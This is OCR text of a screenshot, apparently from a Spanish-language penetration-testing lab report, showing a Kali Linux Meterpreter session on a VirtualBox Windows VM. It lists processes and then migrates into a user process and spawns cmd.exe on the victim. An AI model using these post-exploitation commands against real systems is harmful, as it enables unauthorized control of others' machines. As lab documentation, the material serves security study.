 Panel de control
Equipo
Papelera de
reciclaje
Firefox
Red
usuario
na 13 de 17 1192 palabras Español (Colombia)
Trash
File System
Home
compat-wir.
kali@kali: ~
File Actions Edit View Help
496 384 lsass.exe x64 0 NT AUTHORITY\SYS
504 384 lsm.exe x64 0 NT AUTHORITY\SYS
604 480 svchost.exe x64 0 NT AUTHORITY\SYS
668 480 VBoxService.exe x64 0 NT AUTHORITY\SYS
724 480 svchost.exe x64 0 NT AUTHORITY\Ser
776 480 svchost.exe x64 0 NT AUTHORITY\SER
908 480 svchost.exe x64 0 NT AUTHORITY\SYS
936 480 svchost.exe x64 0 NT AUTHORITY\SYS
996 480 svchost.exe x64 0 NT AUTHORITY\Ser
1224 480 taskhost.exe x64 1 PC202006\usuario
1244 908 dwm.exe x64 1 PC202006\usuario
1264 1216 explorer.exe x64 1 PC202006\usuario
1288 480 svchost.exe x64 0 NT AUTHORITY\SER
1412 1264 VBoxTray.exe x64 1 PC202006\usuario
1600 480 SearchIndexer.exe x64 0 NT AUTHORITY\SYS
1644 336 conhost.exe x64 0 NT AUTHORITY\SYS
1668 480 svchost.exe x64 0 NT AUTHORITY\SER
1992 480 svchost.exe x64 0 NT AUTHORITY\Ser
2072 480 spoolsv.exe x64 0 NT AUTHORITY\SYS
2288 2072 cmd.exe x64 0 NT AUTHORITY\SYS
2504 2896 UI0Detect.exe x64 1 PC202006\usuario
2600 480 sppsvc.exe x64 0 NT AUTHORITY\Ser
2628 480 svchost.exe x64 0 NT AUTHORITY\SYS
2676 480 wmpnetwk.exe x64 0 NT AUTHORITY\Ser
2896 480 UI0Detect.exe x64 0 NT AUTHORITY\SYS
meterpreter > migrate 2504
[*] Migrating from 2072 to 2504...
[*] Migration completed successfully.
meterpreter > execute -f cmd.exe
Process 2516 created.
meterpreter >
KALI
"the quieter you beco
Devices
File Sys
Network
Browse